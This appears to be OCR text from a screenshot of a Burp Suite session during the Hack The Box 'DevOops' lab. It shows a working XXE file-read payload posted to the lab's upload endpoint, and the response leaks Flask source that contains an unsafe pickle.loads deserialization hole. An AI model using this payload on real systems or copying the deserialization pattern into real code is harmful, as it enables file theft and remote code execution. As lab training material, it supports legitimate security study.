 DevOops.pdf
Hack The Box - DevOops -...
Contrôle du volume
tenflo - KeePassXC
(Untitled) * SciTE
Standard Notes
Vidéos - Gestionnaire de fic...
Kali-Linux-2020.1-vmware-a...
10 janv., 12:00
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.91:5000
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------251190401517910527703938504001
8 Content-Length: 476
9 Origin: http://10.10.10.91:5000
10 Connection: close
11 Referer: http://10.10.10.91:5000/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------251190401517910527703938504001
15 Content-Disposition: form-data; name="file"; filename="10.10.10.91.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ELEMENT foo ANY >
20 <!ENTITY xxe SYSTEM "file:///home/roosa/deploy/src/feed.py" >]>
21 <creds>
22 <Author>&xxe;</Author>
23 <Subject>lisbeth rocks!</Subject>
24 <Content>Salenders</Content>
25 </creds>
26
27 -----------------------------251190401517910527703938504001--
28
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Sun, 10 Jan 2021 10:57:29 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1077
7
8 PROCESSED BLOGPOST:
9 Author: ')
10 def uploaded_file(filename):
11 return send_from_directory(Config.UPLOAD_FOLDER,
12 filename)
13
14 @app.route("/")
15 def xss():
16 return template('index.html')
17
18 @app.route("/feed")
19 def fakefeed():
20 return send_from_directory(".","devsolita-snapshot.png")
21
22 @app.route("/newpost", methods=["POST"])
23 def newpost():
24 # TODO: proper save to database, this is for testing purposes right now
25 picklestr = base64.urlsafe_b64decode(request.data)
26 # return picklestr
27 postObj = pickle.loads(picklestr)
28 return "POST RECEIVED: " + postObj['Subject']
29
30
31 ## TODO: VERY important! DISABLED THIS IN PRODUCTION
32 #app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
33 # TODO: Replace run-gunicorn.sh with real Linux service script
34 # app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
35
36 if __name__ == "__main__":
37 app.run(host='0.0.0,0', Debug=True)
38
39
40 Subject: lisbeth rocks!
41 Content: Salenders
42 URL for later reference: /uploads/10.10.10.91.xml
43 File path: /home/roosa/deploy/src
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (5)
Done 1,239 bytes | 36 millis